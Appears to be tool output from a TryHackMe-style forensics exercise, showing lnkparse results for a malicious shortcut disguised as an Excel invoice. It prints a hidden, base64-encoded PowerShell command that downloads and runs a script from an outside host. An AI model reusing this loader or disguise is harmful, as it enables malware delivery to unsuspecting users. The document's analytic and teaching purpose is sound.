 Primary name: powershell.exe
DATA
Description: Invoice Jan 2023
Relative path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working directory: C:
Command line arguments: -nop -windowstyle hidden -enc aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGU
AbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYgBwAGEAawBjAGEAZwBpAG4AZwAuAHgAeQB6AC8AdQ
BwAGQAYQB0AGUAJwApAA==
Icon location: C:\Users\Administrator\Desktop\excel.ico
EXTRA BLOCKS:
ICON_LOCATION_BLOCK
Target ansi: %USERPROFILE%\Desktop\excel.ico
Target unicode: %USERPROFILE%\Desktop\excel.ico
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 37
KNOWN_FOLDER_LOCATION_BLOCK
Known folder id: 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7
METADATA_PROPERTIES_BLOCK
Version: 0x53505331
Format id: 46588AE2-4CBC-4338-BBFC-139326986DCE
ubuntu@tryhackme:~/Desktop/artefacts$ lnkparse Invoice_20230103.lnk